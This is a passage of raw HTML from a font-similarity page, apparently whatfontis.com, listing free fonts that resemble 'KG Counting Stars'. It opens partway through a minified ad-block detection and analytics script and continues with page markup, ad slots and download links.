d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_KG-Counting-Stars.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_KG-Counting-Stars.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to KG Counting Stars?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to KG Counting Stars include KG Counting Stars, Steamcog Caps, Type Keys Filled, mars-inside, WebDotDing. These fonts feature features bold, uppercase letters encased in circular backgrounds. Each character is centered within a black circle, creating a striking contrast. The style is playful and decorative, with a consistent use of stars as embellishments between letters." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/NMY_KG-Counting-StarsA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_KG-Counting-Stars.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_KG-Counting-Stars.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_KG-Counting-Stars" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_KG-Counting-Stars" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to KG Counting Stars? 100  Free fonts alternatives to <a href="NMY_KG-Counting-Stars.font"><em class="crd">KG Counting Stars</em></a></h1><div>Free Fonts considered similar to KG Counting Stars include <b>KG Counting Stars, Steamcog Caps, Type Keys Filled, mars-inside, WebDotDing</b>. These fonts feature features bold, uppercase letters encased in circular backgrounds. Each character is centered within a black circle, creating a striking contrast. The style is playful and decorative, with a consistent use of stars as embellishments between letters.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_KG-Counting-Stars.font" id="urlidt313968" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. KG Counting Stars">1. KG Counting Stars</a>
						<div class="row align-items-center no-gutters" id="hfid313968" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KG-Counting-Stars.font"  id="urlidi313968" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313968&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-StarsA.png" alt="KG Counting Stars Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-StarsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-StarsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-Starsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-Starsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-Stars0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-Stars01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-Counting-StarsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KG-Counting-Stars.font" id="urlidd313968" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KG-Counting-Stars.font">KG Counting Stars font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313968"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Steamcog-Caps.font" id="urlidt309685" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. Steamcog Caps">2. Steamcog Caps</a>
						<div class="row align-items-center no-gutters" id="hfid309685" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Steamcog-Caps.font"  id="urlidi309685" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309685&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-CapsA.png" alt="Steamcog Caps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-CapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-CapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-Capsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-Capsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-Caps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-Caps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Steamcog-CapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Steamcog-Caps.font" id="urlidd309685" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Steamcog-Caps.font">Steamcog Caps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309685"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Type-Keys-Filled.font" id="urlidt281241" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. Type Keys Filled">3. Type Keys Filled</a>
						<div class="row align-items-center no-gutters" id="hfid281241" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Type-Keys-Filled.font"  id="urlidi281241" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281241&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-FilledA.png" alt="Type Keys Filled Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-FilledA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-FilledA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-Filleda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-Filleda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-Filled0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-Filled01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Type-Keys-FilledA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
